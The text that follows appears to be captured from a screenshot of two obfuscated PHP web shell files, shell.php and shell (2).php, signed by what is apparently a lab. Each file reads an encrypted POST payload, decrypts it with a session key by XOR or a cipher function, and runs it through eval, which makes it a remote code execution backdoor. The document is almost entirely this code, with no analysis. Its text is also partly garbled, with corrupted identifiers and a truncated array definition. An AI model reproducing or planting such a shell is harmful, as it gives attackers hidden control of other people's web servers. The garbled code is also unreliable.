 ers > Administrator > Desktop > shell.php
<?php error_reporting(E_ALL^E_NOTICE);define('��', '��');$goto[��] = explode('|:|3|*
@$goto{��}[0](0);
$goto{��}{0x001}();
$key=$goto{��}[0x0002];
$_SESSION[$goto{��}{0x00003}]=$key;
$goto{��}[0x000004]();
$post=$goto{��}{0x05}($goto{��}[0x006]);
if(!$goto{��}{0x0007}($goto{��}[0x00008]))
{
$t=$goto{��}{0x000009}.$goto{��}[0x0a];
$post=$t($post.$goto{��}{0x00b});
for($i=0;$i<$goto{��}[0x000c]($post);$i++) {
$post[$i] = $post[$i]^$key[$i+0x001&0x0f];
}
}
else {
$post=$goto{��}{0x0000d}($post, $goto{��}[0x00000e], $key);
}
$arr=$goto{��}{0x0f}($goto{��}[0x0010],$post);
$func=$arr[0];
$params=$arr[0x001];
class C{public function __invoke($b���) {eval($b���.$goto{��}{0x00b});
}}
@$goto{��}{0x00011}(new $goto{��}[0x000012](),$params);
?>
C: > Users > Administrator > Desktop > shell (2).php
1 <?php error_reporting(E_ALL^E_NOTICE);define('�', '���');$磁力[�] = explode('| |(|;',
2 @$磁力{�}[0](0);
3 $磁力{�}{0x001}();
4 $key=$磁力{�}[0x0002];
5 $_SESSION[$磁力{�}{0x00003}]=$key;
6 $磁力{�}[0x000004]();
7 $post=$磁力{�}{0x05}($磁力{�}[0x006]);
8 if(!$磁力{�}{0x0007}($磁力{�}[0x00008]))
9 {
10 $t=$磁力{�}{0x000009}.$磁力{�}[0x0a];
11 $post=$t($post.$磁力{�}{0x00b});
12
13 for($i=0;$i<$磁力{�}[0x000c]($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+0x001&0x0f];
15 }
16 }
17 else {
18 $post=$磁力{�}{0x0000d}($post, $磁力{�}[0x00000e], $key);
19 }
20 $arr=$磁力{�}{0x0f}($磁力{�}[0x0010],$post);
21 $func=$arr[0];
22 $params=$arr[0x001];
23 class C{public function __invoke($��) {eval($��.$磁力{�}{0x00b});
24 }}
25 @$磁力{�}{0x00011}(new $磁力{�}[0x000012](),$params);
26 ?>
27
凌日实验室